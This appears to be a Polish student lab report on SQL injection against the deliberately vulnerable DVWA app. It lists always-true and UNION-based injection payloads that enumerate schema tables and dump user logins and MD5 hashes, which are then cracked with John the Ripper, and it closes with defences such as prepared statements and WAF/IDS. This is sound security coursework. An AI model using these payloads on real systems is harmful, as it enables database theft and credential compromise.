Wstęp
Celem laboratorium było przeprowadzenie ataków typu SQL Injection na aplikację Damn Vulnerable Web App (DVWA), wydobycie danych z bazy oraz złamanie uzyskanych hashów haseł przy użyciu narzędzia John the Ripper.

ZADANIE 1 i 2: Eksploitacja SQL Injection (Poziom LOW)

Przygotowanie środowiska
- Po zalogowaniu poziom bezpieczeństwa aplikacji został zmieniony na LOW.
- Kod źródłowy dla tego poziomu nie posiada żadnych zabezpieczeń: zmienna $id jest przekazywana bezpośrednio do zapytania SQL bez filtrowania

Logowanie
Zmieniamy dvwa security na LOW
Wybieramy SQL INJECTION wpisujemy 1 i SUBMIT


TERAZ to już BANAŁ – tworzymy ZAWSZE PRAWDĘ:
SELECT first_name, last_name FROM users WHERE user_id = '1' or '1' = '1';
do okienka 1' or '1' = '1 naciśnij "submit"

Atak „Zawsze Prawda”
- Wprowadzone dane: 1' or '1' = '1.
- Działanie: Wykorzystano brak filtrowania apostrofu. Wstrzyknięty kod zmodyfikował zapytanie tak, że warunek WHERE stał się zawsze prawdziwy.
- Wynik: Aplikacja wyświetliła listę wszystkich użytkowników: admin, Gordon Brown, Hack Me, Pablo Picasso oraz Bob Smith.


Wyswietlana jest cała baza

Zobaczmy sobie kod dla LOW security:
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
Prościutkie zapytanie bez jakichkolwiek zabezpieczeń.

ZADANIE 2.
Wyświetl i opisz jakie informacje uzyskamy oraz dlaczego, korzystając z następujących fragmentów wyrażeń SQL wpisywanych do w/w formularza - całość zobrazuj zrzutami ekranu z działań:
1' or 1 = 1 union select null, version() #
1' or 1 = 1 union select null, user() #
1' or 1 = 1 union select null, database() #
1' or 1=0 union select null, table_name from information_schema.tables #
1' or 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
1' or 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users'
1' or 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

Wydobywanie informacji systemowych (Operator UNION)
Wykorzystano operator UNION do połączenia wyników zapytania z danymi systemowymi:
- Wersja bazy danych: Zapytanie 1' union select null, version() # zwróciło wersję 5.0.51a-3ubuntu5.
- Nazwa bazy danych: Zapytanie 1' union select null, database() # zwróciło nazwę dvwa.
- Loginy i Hashe: Zapytanie 1' or 1=0 union select null, concat(user,0x0a,password) from users # pozwoliło na zrzucenie loginów i hashów MD5 wszystkich użytkowników.


zdjęcie pokazuje, wyciąganie danyc/ szczegółowe informacje o systemie za pomocą operatora UNION

Wyświetla nazwę aktualnie używanej bazy

To zapytanie wyświetla loginy oraz ha użytkowników

ZADANIE 3.
Wykorzystaj informacje z wyników ostatniego zapytania, aby stworzyć plik z hashami i loginami dla aplikacji John the Ripper.
„Złam” hash-e tych haseł w tej aplikacji (format RAW MD5) i podaj je otwartym tekstem - opisz swoje działania i zobrazuj zrzutami ekranu z działań.

Sprawdzimy najpierw kod z MEDIUM:
$id = mysql_real_escape_string($id);

Łamanie haseł – John the Ripper
Na podstawie danych z Zadania 2 utworzono plik hasla.txt, który posłużył jako wsad do aplikacji John the Ripper.
- Metoda: Atak przeprowadzono przy użyciu formatu RAW MD5.
- Przebieg: Program John the Ripper pomyślnie zidentyfikował 5 hashów haseł.
- Wyniki (Hasła otwartym tekstem):
  - admin: password
  - smithy: password
  - gordonb: abc123
  - pablo: letmein
  - 1337: charley


Terminal wyswietlił wszytkie hasła.
ZADANIE 4.
Napisz, jak wyeliminować powyższą podatność oraz jak wykryć i zablokować atak.

Eliminacja podatności i mechanizmy obronne

1. Zabezpieczenie na poziomie kodu (Eliminacja)
- Zapytania parametryzowane (Prepared Statements): Najskuteczniejsza metoda polegająca na użyciu symboli zastępczych (np. ?), co uniemożliwia interpretację danych użytkownika jako instrukcji SQL.
- Użycie PDO lub MySQLi: Stosowanie nowoczesnych bibliotek zamiast przestarzałego mysql_query pozwala na bezpieczne bindowanie parametrów.
- Walidacja danych: Sprawdzanie, czy wprowadzone dane (np. user_id) są zgodne z oczekiwanym typem (np. liczba całkowita).

2. Obrona systemowa (Wykrywanie i blokowanie)
- WAF / IDS / IPS: Aktywacja systemów takich jak PHPIDS, które analizują zapytania pod kątem znaków specjalnych i blokują podejrzany ruch.
- Monitorowanie logów: Regularna analiza logów serwera WWW i bazy danych pod kątem błędów składni SQL.
- Zasada minimalnych uprawnień: Użytkownik bazy danych, na którym działa aplikacja, nie powinien mieć dostępu do tabel systemowych (np. information_schema)

